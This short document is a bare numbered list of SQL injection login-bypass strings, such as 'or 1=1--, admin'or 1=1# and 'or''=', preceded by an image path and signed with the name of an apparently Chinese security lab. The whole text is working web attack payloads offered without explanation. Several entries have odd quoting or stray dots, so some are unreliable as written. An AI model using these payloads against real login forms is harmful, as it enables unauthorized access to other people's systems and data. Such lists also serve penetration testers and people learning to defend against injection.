 1："or  "a"="a
2：'.).or.('.a.'='.a
3：or  1=1--
4：'or  1=1--
5：a'or'  1=1--
6："or  1=1--
7：'or.'a.'='a
8："or"="a'='a
9：'or''='
10：'or'='or'
admin'or  1=1#
字节脉搏实验室